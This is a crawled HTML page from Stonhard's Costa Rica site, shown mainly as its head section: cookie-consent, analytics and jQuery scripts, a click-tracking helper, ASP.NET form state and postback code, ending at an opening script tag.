

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.cr/informaci%C3%B3n-t%C3%A9cnica/literatura-y-cat%C3%A1logos/
body_size: 111124
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for www.stonhard.cr -->
<script src=https://cdn.cookielaw.org/scripttemplates/otSDKStub.js  type="text/javascript" charset="UTF-8" data-domain-script="4751e003-9e9b-4a37-b942-24de8908b019" ></script>
<script type="text/javascript">
function OptanonWrapper() {
OnetrustCookieScriptDelete();

// if performance cookie not enabled
if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
    rejectOtCookie();       
}
}
</script>
<!-- OneTrust Cookies Consent Notice end for www.stonhard.cr -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  

  <title>Contratistas | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardcr">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
	


	
	<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-C34XHFJGHB"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'G-C34XHFJGHB'); 

</script> 

 

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=UA-49544412-20"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'UA-49544412-20'); 

</script>


<!-- Google tag (gtag.js) -->
<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=AW-16556203275">
</script>
<script type="text/plain" class="optanon-category-C0002">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16556203275');
</script>

<!-- Google Tag Manager -->
<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NX652WFF');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="mXUhH4KGWE3dQkHij3EfOfvCc3a_cwdqG3PbgigbT4M" />
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', '', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NX652WFF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<div>
		
<form method="post" action="/informaci%C3%B3n-t%C3%A9cnica/literatura-y-cat%C3%A1logos/" onsubmit="javascript:return WebForm_OnSubmit();" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="YKWZdbgZXmXstISOoGSDxR0k00yaj2ocgnzIgSswjTcO4ybiidjvF9GHru+eruY7tGt3SGVFZM7bUqAT4qD/Kg8vN3fyCaXm5PvHI1mUyQYqc7T53Bo5POh/[base64]/UcRkijOWWJQc0H/HqTeBQW8E7HXvkDRe5J7Dl6DjdgF/fbY0his1ma6v9kKjt031yPHTNvnrdQy3A16MHAKBEbbKf/Hmg86uufeBC6ZPiEiBfr+G/UKrdEtfZKhkGJDCCq4P74iPledRqOf/Op6+/WYpaywuGB4HjVn/LP8TI+3tR24bUlXMAj3IlNJYG+GGQzNqBrv5a/CfUaKleSYh9PT8AkFa9ShwSb6amw2HtXcLFR4JdpIU1OuM8qGNQaH+q3GsZEW21HPiglY2C7munBCXxmqFfjVY8eaRJdImq48gLm31gFxeDJ5MbR+1qxt6rgcN9gW3AL5kfDfU1pggAep3UNUdfk76ejdE40NThdO2JyfRh+iiaawpdhUBX1xEbXJXs94S0/[base64]/5aE1WOslvkMdQoAjjbDkW2IYTf9wmldj5zXyNaYBY23RjvEFGmnSVQdqrkbTUWCE+hsRQ2z02/Xc0EOu5s46Xr7ybwngsSNg20dW41jmCOqHDv9C/lcpE1pX12qqBp497fCD8j7+AMsteW/4bFh8LIbAzfNvqdlRX04EYpW6yexvm9h+ee917NhWnukV/beiANBnd1I8c+oyxtt93SlMnZXGXo8FHykX+rp5bqhkE9/GEDi9iGxkYYrXoZqbinoBLxaxFyllr8/Vcit8cFoIngLtcwa87T7Y3wS7KuwFZp+fOZap6dgQy7hDAYqFrJFQeKo/DR+my40kUiKWvnY4Lj+qSRnQR9+gXDRLrqcHZe0mw9US3Yx9SK+ch4pyXaxx52Jod0Au2mSFg5wPJQ0GTgCE7Jdk1wZ/XXTV0eZQT9BFaD2HB9jzD5CLjBlPc4ZkniE4FN5YuTtwNLeeENpiL1V/bmNIvNwXfXhAOa/qoavz87e4bCY/y8JWuJ+nrmAWtS7J3joCvHIqLafAijgavMrQ1CPkDYmk+gEMyKeafE8sTDwp7xYQWH1ynedOx0CoSr98eqquKtYck3B8srQ/[base64]/J3bvFL7/Va9rkyljaf3ZEMP1T+8xx4SygbtV+cI4LXPhVnkFuv/r74m0SMVOz/UHxk43Jox+wzHNmZ0pmKj26+BA/OWBShQ6Y4vQmHdcSiRiPjtg9ZCOnDDG0G7KZcPj0iOY8THd12xphzmBvlNU7HpSu3nreXn0MJdA0pMxf+K6PZOaACNJZxtioaaXJZ1kSH2EFzCvZLiUwvyADr3bNEJDoCvwehUjKe2zPO5QOudOkzPqzD9RHuuTjjCnNwryqkb6oUlIzjWdWmGNdKVeOodpvfg/+VRoGVlKZF2GklhOwuVpOcCPhD7J32YcV41t3rXIEBpiQB4FvuNEf+iSB5QSrauA8Dyb9hUk9G155y9hq5yjxSmQKM47Nt5/XS4PdRcSPFHThVAbUqNh0eX1dFzAOQzUKn1exhH80TFR9yucuZoVdJYxYCcvPoYU4X+krDH8H7UcRgWmAknAyP/eFQp5N4bba+Gv6nQiJaUII3jb3SHLbTyFLn2K2ncu08RBpTtGaZin2+SIDAljVu9/zX9mGrZmcNihKRBQNKQoNyLHmC77y42k9SSE4DKx4NjBP3YlSxejC+TjWSQaUpgXvfwsL6iIsSC1fKanOCy5z58KemmC7y9tVDWMKO0H5kGpK/[base64]/iocuUd078nUF0uIARs0WmnwNvKaZMQOkW+3rpoSQtgSjazuRcSY80mlYxwens6+BgWBGk/f93QXK0dRK7Ljs932XA8CfRJ3D9UpD5sZt9oWxazTWzFalZqmupJ5RK6ZMgWSqSKsziv59qNYIwLoRDhCRxIiV3RG491paF8VrkPH0rika35I/QB9XTs6no5LOGjqnCkAYyTn6h6ZAla6sDO6p6Yh9O6pF4mGmyoSTaM8uTAXe3R/BxUc63eqrEG4K99/pOeLsFiM0dHGJUPNf3imjVz3PEAIu5sR7iftLJ1Gf9PQUBeD1i8PPq1RMMwmbhe8Yn8wttrkcVSx7QWIiWfs9qY/[base64]/jczAbktMWlALTAuZr79fjtQgrbZGvb0IU9auik9gPxjpdQUL4QBJdmI1lgtf1k48Skc2QGvQngx0Gck5cANmcX/QWpHlXDqprennDC62qIP/[base64]/dM6+U+8njQur2eX6OlS1aE4GNyV4X66XzeY7FVLb6SEK6BoceEYFNHFmncdnyzbPmrOO7PVcXc610FmR84ktHDTpCPh+n8LVjuYixMsPjurDM8wrQ2h0oy4r3KEpLA9VoUldgVNvNj3bXksN+5HoaBU2/XlIa6lyWfP2EfrZIaBmLiRxw8P+iRZOTZWwynO1gq/P0OUoA2KS/0EkOMg6ZXZozFk3pTqcP+apNy9ezM9X9f1rpbPJCZPinU2P3qsNkG6eOuhVB64oBBtn/oRrb8pF5AxCRaXj16widPW7jG2TvxrqLZrtdjL/SZGMaa8l48fAQXIt1b2bo1Xm7dsn8dSWlLqZ+ODAbEa7v2ci4dpYzvz3Y7SBO5y1xBeq6JIbsbdTHglTyYjOg+Lqdi25+AImRxnl2h/aBTIz2C1yLHygKZtI8uKfWcQNXS0Zeg5s+aaFqXfjiDVqZZs8psaHzbiHLe9KNRdPOfigxpD1SrB2f6zDvQ7/i6Xze+0+CCizuFlYxgMidIybF8gd8lRm0RXCxTaf/FaLHaHmM2/afGiXS71kpX7EuPYtXbBCwJwrmqWCehtpLrL78DPwJbEX/PuHXMV+gpOppcBA7jHkrSy75ZKojpeQ8XgCd6eTGVB5txEFqdXf7iHlCYZjgrNGJBXlyVqaKijKRYzS1X8CKntUS2mubPEcKYGKTNgMhlWp+vJ66KXvvnH3aU/MfYCExzmBTPbmEi7crmzWwigvnbKQO9x8cWCBu8CwTRYo0rXWmSIQxgjNCkvJVPtJVnuKyi1SA5w/3Fi0RgODoXxsju0pNjs54ZOIqpwWmnEs1AmEbXU3XxzGe0C8b2M7y5zIJGIgwBOWi0Dxa1E+sQaxnRs6VzXHxp32XVu7DT06zvSKSRNaFt0XxxEx2s1/dOBzZWZ/KWrBr2xNRaTWt00eWKPwjEi5vba3YKZ9VP1NsReouOTJjlosbS5ZspA9zLsram7H7Ox6oBAq95JMnpuYOfmBLrkR5ZC32eRFJRojG5EAiFGe0L8IXy0PJ2h7l2bnWb0Fg3YEYNhHOE5EApljTJd4ZQl/+hWTLR+S8QGil9InW+ym+VHq7KfzLBGZemBizNSNeQqPCBn9O4GGB6PPSQicJB+yvcUxOTG1f+/xr1P8NLJRRpPB9WoicKlbcVk2B0h3cSAjuyOAwteY0sz3iuk8oO2/hbEvGQ3yLAnRetdKv7MJFUVYPpCIOxfm+96SFv75mPRsTiQoxRvSbmxQRJX05gkGHKzX+bJ/zZXKK7XYP/h3YTnjIvSGIfIkVpH4qxcFB+QbsEzoJqmWa19X/19jXxOYt76sUxeDwkDeEwV7YL/9d9NBPnv3B2atGeHNroyY04DFP7Eae4lcUJw9LM9ouRij3eRo71yeGK1fKupa8VbdgT02eK8m80fKhEqYf/q9EAk/BxwJkv79DR4+hsTgwqu3XIi59S257Va6SFv7ltYbx2I8CPnBbKvVOr/gZJcsX0DOsOh+Ljm7nS95JU3/B6uoXlv+l5dQeJnoakRBzT9gogVc6DfGHjiknbxrckmnDKMtG1k3G/ep2ex9AvCA2pINmcudXFxbr/D6PxYtWw0e/Rz3y1smGIPAUnRbU3ycleo4mqMw/27LmiNKZH/S7cuz+87O1wCZ4fm8kZN2XOhImgRUDQYEC4T3opYCwoiZH3d436f3SCfvQMyT57mHid9j7y07NascsSd2LcIa24Ypj60UZpXtemnMdGC1pLG0/zECqdTUpJvT6HVHf/WUpn7ej5Gtsp4Xm+5h4IjM0r3YitUVFzCmonEo71Ub6rKVbchdiJa1NXZH8HyP1jhg82SOqQqN7xBfkf7pBWixM/[base64]/zSyAB/PZl+SrcjwoDD0dGW9bC195vXTv7R3hlACGoWKcp4s/fpf+Y0zozBiOgixtxlLV89WlXLE4VqC28JGhi8wiWOaUGgyhypXfCFSj4l78cyQIZFLlLsjZEZAsf5UlIMoaGA6DIHxIKcwQp8y19r7IlrcWRHgw19GG8/vl59rX5FT/tOhoMDptwIIF+ilgIaTbm3s9EdKAb25oFg7D2C2M6loSkAS1UFUI1ax9bx2I6qfAlQets/GsGnjbUZrLQpK3SM/S7BLhLSsEQ1iJwKPW2UMFTUtUnb6PtuTYheLiwLUj2vqRw8YhlWfXYPfR8GgpVzwPBH1oxZbG5LtqC9+DxgP4T46bTmMBpsIvSC5mxAfKcblJwls1mclbZXiUl8U5GEt6Zy719/56z1WY2MoI/lecHbHcyw/SmsgiPDASaS9JoK+hlMQ3nBcSEoUS8rO1ULZ0FAkTdLI63WJtH0e0H0pCkzIpuxiabqGVsDZrXARdvKEunUSQoVVvKscxKKtz98wiFFO4csBmAd2odXMEAbaSfBt+iH+13MmcF/rUmLFzKuNM6UYy1JALCKVFmZMmZ0AKCEtxSd3ZY7gAsyh6rflRK+GVn1O6SEKreKKFQwe59hF74i1+b4QPCBGbjLzIdkuvJIzsq9Am2XW05EsT+3mPhn7ZULu+nBYA5aTnAA3AP/pUBSVo4IuUcqfvQ6uhi7/QuOaoWfkkLMe9fiYWKdLfT9ThIEAjhco8yNAY/[base64]/kMc1AqO+Ooi5nNmMwen03pQPR3OR/wSsBOokMF7KuNK/kQt4iBsGLTbB0uvfl0EfL5zcs+R/XhJ5jjRQQcoXKllRuFmtLjGWU3yI5Fg9fjW+rMFMnN3aIF4ctoLJ478niFMgKUKAd1M7/M2yaIW4ys8wb+vgRpthn9Rg5ZtELwb8YZiAj0IEf66GnXLsA0i2CELAKpcLTqAocm2IdylFXArSzMAFSQdNQzB7iFa2+rqzTNF69+PtpU/lqXY7YXLP3ixkpWbXrX8Bz855PBuJ0bfjOcqkOwnjOiYnjmW65SnRD9duoY/IsEOGPXr5aWIgloNcwVTF+4yojU0H7Ky3yXmLHhyeVg+Sg5K83CiWfKW9vBPlNJYKjrdVEBbPhJVlPA8WDPXjh/JHkYXqVCBx7xuiAyrlU6458NIoGFM2dmxX1N9BNPHsgczTH+xvozNcqGVXqAaICqyOKyypARc9F2bsKW/btB40NnKD+Z6HuMjar4JPOpmv4A6YJtzp+p/TLz7K5XitF3C6d8naj6LHH+OROfkUFPFTYfDAYns4VLztyz8DfqSsJNIwX5zdmW4m4EALhfiUbWmqQqFc00Bb0Doc5G/lCmOfeKrTnSCgMAIDQHJue8XlKEF/dcK8pbJ5pfKprqNHgLcvlor3KH05Drn1bg86DT91RtRZK2k/HPhaXN1Z1roIX9sytpthhujRngnql5StURCLu3l+7bbBwIo4WZooxnsbMqcIE0cSY1D7aiqc5KhCPbwWqfVZ8RW3k1QbBn2AkyKo/UEQfm5dgLdXt/Hif9HQL8vMF/LPoRZTds9KNsxPN1PI3jII7PkM4wBSjIFhtni2m5oVhkibGNAW+ypi8WDwObVvKvK7kBG3qNTbAxV4SYZ+UPvZ+wEObkgaixuZ2gG2afxqk74JfktHjX5faXH5k3BeQ55YPF2KC6B0l+jIJUIGgtf0T9GCoigRxbc8mt3i3NNtLeAG4XdEEs/8rnupLSZsAnVkL4W7Kf3YOesLU/Z7ltEMANajMo1+2uTUMOxBB1NMU61yDEEzcq5i5cIRb3cyumCZMY1+vyRk7vbOMJnxDShwK465dfwbqgj1zcYbMgd4Pqq70va4VGZbHnjF7mGpenXwR3JoH2P04jC+nIRNiSJZDvydyOsMNzMootoeTJ4nnFMALoL+9yNnp8M+7mDTwfoKqLePw5h1h5Y2zVmHM9Io5/uG/a3EMUMRX0c5EUgzmAK9VVJE9AkdZyQH7H/a2SNTzS6CFhPvIGJ6j254auQzgbShYDXrPU2eyFUVVkeewLLRvgUv+dfNOngFpmHD3W58rH+6VTQN/fh0esdjZk/ZXe+HpiGyGYQiW3M8gZHg0zkh5B+PqkTxquPG7mgYdqUJzKSEanbgIVvTo9UDs3bTkcigq/GgAhZoRJk1RG5GBk36PFO/FKzozup4X3jneiNzdLlqo0yLhxKRp9aS/[base64]/Gxtg4D9m+KRuaUxQggGruLfzYRIDU/mhu784BPDPfjw99R491RYRncHsrV/t60hUfdk+6JmFAGzAUZZMv8gvsEbhNREZo33euGv47ybBVwa4g0u2XI6R1x/xz8BVEfqaMEe3qQzD4+XjE7Q8XY9XSodTUHmyBq5hZHXnjoDcM94FXSzzr/O8YJ0GPzTqrpdmRqw4/CZ4ClSkys7URPr+rqq2KpkZ7nIrkouoi0dyidnO0FYxGQdmY2TFhRIYrGjJRnsCFp7xkHZi6Tyi3VZi3yEb4nyVrS7iMh7zdef/oHpm1hOoq57rV/ZlO/VVHKDwERS0fgrYyGY5wy0S7xaKtud29WY64rALNru41C2NCQW8uXHoNOR9xcAshiRbHrc9m7rrIfj1Ckiu+bizVc7RWfbTAg/YX1kqiVY0i2+/nqzV7cCXewT2YFeVmH1zO7RmmWzb19Ea4Pp0w7Npxm5cQ98rnAtD0F2Qz1T9VGily9/NdbCoIyULALFFYUIAHr8SYiITpaSD/AyzE4Idtjewm7ay/k2X+35ENDH40xlNWOaOqewUR08M1UHlIBZu5sKyA6uDfKPWG/GXewxJ2u082/MmkNSs71IHxOpZ93snfWJCvD39cF3mxonFVVr6Tv4gcxMYzjRCObZHCeNNx3R5Y5mAYksa6E4fvolzUi7metf/Num6X+EiYMoSw0fBJI3K3YEDhVrIDfGhyVfZ613xvtyysH3WaJcVDfrdi6mI2ezYqwLMlHQ9/bepgu/7aY4ZlS5VZAtw05G0MZHQYvKa/hW1RhlmW1c5l4ThQPoas4dWzRPwZE2q7/[base64]/eQodklvpVnRR8m48O98HNO512yt+FVbrcD+b2jWFjppLdww4V4oc8MHBcE5U3/Qs8wRnE9WaM4xQySCkh7TPGp5rW90dg1EP0PJe6CvFTW8RTJ9To9OQFwf02wcSVEMsOewaKkwppeKOdsby8QPBGACJRe2K+wtcdlYpu2PddujFO+6W3/kjC4B/6iYczLZ8JzkUk0cZGQYJ7/nLkVQFN7t9iimEBVvA878amQzJecLWh0KVBUI/APpQ6iS3lgiZKGHo72WRE23E4A0uuCnwEQZO+sfbBkjRiR56IJFdMy6hBZKQt/Oa2JxqPvdkq9SsKgJos7CkUkjzkeIGhM7rrNTQ/[base64]//saJBOLjgz3MLgnOuus0GF68ZFJKCy27NG+taIcaEqOwFb0+Auu/0m9xRT9Jd3WdggPzOB1nbcfqXY9HfhJj+2JUBvbLO6TIU5xM8HL1omESTElRpvkOpKOhgBJtusxUM7dRhaP1ro+oDJ1bMQSddWoK6NGqNONf36SANSifFBNZWu7QtBSgWW9vHtOGdpJCkzCMufTfAWFxUKVr+bttoXl4H64SRUBhCo7hHLBs4IgNZQxShE0Li6zVi/OsPH7IWEKA9vONrsT/svRBWi/1+2eEjVcuWlECKp36CZ3ZnLIBoechomI2PAx9SrjeQOZY4rc8e5JNtcAToecGmg2VbqBqxvTJ7zI94C1hXj19WN5cDMIsw6Ogn0QDUc4r7jBZYK6oAxYttGzb7xhBET9HCGxTIPz7/6jLgdaRoGrVwpYm1iDtfEQSquOXWPiGnG2WZzihbAB8SSOxX3Oq0p3H/lIIGefJLIwq6iLc4aDNl7FOH212W2FoI7BWUaVzbdRVQckZ37rioDsMSWaxqRNrWsfqqefBgEqKI8gNwSe/kn9ddkjr70z8fsFVkRD72y6Lmcr7UERXfIAw+3Vg8h3KlMIwB81MnR0Gyn/[base64]/VAuoxwAx6th4GkJQ1Qw4R6/L/XZSf0YqTRsVcrkyuZpSH8tJVKIRfSMWzmpg67vxOG+Y4Uf5tJhO1CpQHfeDVMkMnRuh9GdXDi3OXQi0jeU5l+KaUUWKj7i2qtxA4eFNU086Dg3o2mWpRp8XMZ6GEYwF941TF442xxfHRUJXtlL9w+dSZx3v6j3pE/up5g/D6ihsyupslaAcx67IZCiGB5Kg82oIfqg7iQJQsI4u8XR2OY+XX+EVhdx3LHS/SQyZCOT7xswQQl2jwONcEB9Qfg1dLpxZSh8oBR4" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1AnuAOBFQYz2mq98W5lqjQIYpmzGVPzVM8QRbxdVB4tCsHUAlL4-9YP7MzRB9dD3J7cErZv_Z5-ssaCJrSoDoPYilAFeDhCgaPLegVbTEVy1wJG0YVG4uQXAV5O2E4sygg2&amp;t=ffffffff93d1c106" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
<script type="text/javascript">
